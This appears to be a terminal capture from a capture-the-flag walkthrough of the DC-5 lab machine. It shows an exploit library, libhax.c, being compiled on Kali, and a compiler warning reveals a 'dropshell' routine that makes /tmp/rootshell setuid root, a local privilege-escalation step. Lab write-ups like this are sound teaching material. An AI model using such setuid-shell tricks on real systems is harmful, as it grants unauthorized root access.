 }
┌──(root㉿kali)-[~/dc-5]
└─# gcc -fPIC -shared -ldl -o libhax.so libhax.c
libhax.c: In function ‘dropshell’:
libhax.c:7:25: warning: implicit declaration of function ‘chmod’ [-Wimplicit-function-declaration]
7 | chmod("/tmp/rootshell", 04755);
| ^~~~~
┌──(root㉿kali)-[~/dc-5]
└─# ls
libhax.c libhax.so
┌──(root㉿kali)-[~/dc-5]
└─#